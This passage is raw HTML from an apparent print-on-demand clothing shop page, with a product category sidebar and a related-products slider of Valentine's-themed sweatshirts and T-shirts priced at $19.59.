rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-31549 status-publish instock product_cat-t-shirt product_cat-valentine product_tag-nuts-about-you product_tag-valentines-day has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/im-nuts-about-you-unisex-sweatshirt/" aria-label="I’m Nuts About You Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/im-nuts-about-you-unisex-sweatshirt-wft1d54535-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I’m Nuts About You Unisex Sweatshirt" decoding="async" title="I’m Nuts About You Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/im-nuts-about-you-unisex-sweatshirt-wft1d54535-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I’m Nuts About You Unisex Sweatshirt" decoding="async" title="I’m Nuts About You Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/im-nuts-about-you-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I’m Nuts About You Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:31549,&quot;item_id&quot;:31549,&quot;item_name&quot;:&quot;I\u2019m Nuts About You Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;324382&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:31549,&quot;item_brand&quot;:&quot;Nuts About You&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/im-nuts-about-you-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-20261 status-publish instock product_cat-hobbies product_cat-holiday product_cat-t-shirt product_cat-trending product_cat-valentine product_tag-night-stand has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/a-one-night-stand-valentines-unisex-hoodie/" aria-label="A One Night Stand Valentines Unisex Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A One Night Stand Valentines Unisex Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie.jpg 1089w" data-sizes="(max-width: 247px) 100vw, 247px" title="A One Night Stand Valentines Unisex Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A One Night Stand Valentines Unisex Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/A-One-Night-Stand-Valentines-Unisex-Hoodie.jpg 1089w" sizes="(max-width: 247px) 100vw, 247px" title="A One Night Stand Valentines Unisex Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/a-one-night-stand-valentines-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">A One Night Stand Valentines Unisex Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20261,&quot;item_id&quot;:20261,&quot;item_name&quot;:&quot;A One Night Stand Valentines Unisex Hoodie&quot;,&quot;sku&quot;:20261,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:20261,&quot;item_brand&quot;:&quot;Night Stand&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/a-one-night-stand-valentines-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33466 status-publish last instock product_cat-t-shirt product_cat-valentine product_tag-i-love-you product_tag-moon-and-back has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt/" aria-label="I Love You To The Moon And Back Valentine&#039;s Day Hearts Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt-fq6fy47430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" decoding="async" title="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt-fq6fy47430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" decoding="async" title="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33466,&quot;item_id&quot;:33466,&quot;item_name&quot;:&quot;I Love You To The Moon And Back Valentine&#039;s Day Hearts Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;618085&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33466,&quot;item_brand&quot;:&quot;I Love You&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33463 status-publish first instock product_cat-t-shirt product_cat-valentine product_tag-heart product_tag-pixel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-heart-every-pixel-of-you-cute-dog-unisex-sweatshirt/" aria-label="I Heart Every Pixel Of You Cute Dog Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/i-heart-every-pixel-of-you-cute-dog-unisex-sweatshirt-alzv676262.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Heart Every Pixel Of You Cute Dog Unisex T-Shirt" decoding="async" title="I Heart Every Pixel Of You Cute Dog Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/i-heart-every-pixel-of-you-cute-dog-unisex-sweatshirt-alzv676262.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Heart Every Pixel Of You Cute Dog Unisex T-Shirt" decoding="async" title="I Heart Every Pixel Of You Cute Dog Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-heart-every-pixel-of-you-cute-dog-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Heart Every Pixel Of You Cute Dog Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33463,&quot;item_id&quot;:33463,&quot;item_name&quot;:&quot;I Heart Every Pixel Of You Cute Dog Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;850333&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33463,&quot;item_brand&quot;:&quot;Heart&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-heart-every-pixel-of-you-cute-dog-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33475 status-publish instock product_cat-t-shirt product_cat-valentine product_tag-selling-love product_tag-valentine-keith has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/selling-love-valentine-keith-funny-unisex-sweatshirt/" aria-label="Selling Love Valentine Keith Funny Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/selling-love-valentine-keith-funny-unisex-sweatshirt-xwwbs96637.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Selling Love Valentine Keith Funny Unisex Sweatshirt" decoding="async" title="Selling Love Valentine Keith Funny Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/selling-love-valentine-keith-funny-unisex-sweatshirt-xwwbs96637.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Selling Love Valentine Keith Funny Unisex Sweatshirt" decoding="async" title="Selling Love Valentine Keith Funny Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/selling-love-valentine-keith-funny-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Selling Love Valentine Keith Funny Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33475,&quot;item_id&quot;:33475,&quot;item_name&quot;:&quot;Selling Love Valentine Keith Funny Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;174745&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33475,&quot;item_brand&quot;:&quot;Valentine Keith&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/selling-love-valentine-keith-funny-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-31568 status-publish instock product_cat-t-shirt product_cat-valentine product_tag-nuts-about-you product_tag-squirrel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/im-nuts-about-you-cute-squirrel-valentines-day-unisex-tshirt/" aria-label="I&#039;m Nuts About You Cute Squirrel Valentine&#039;s Day Unisex T-Shirt">
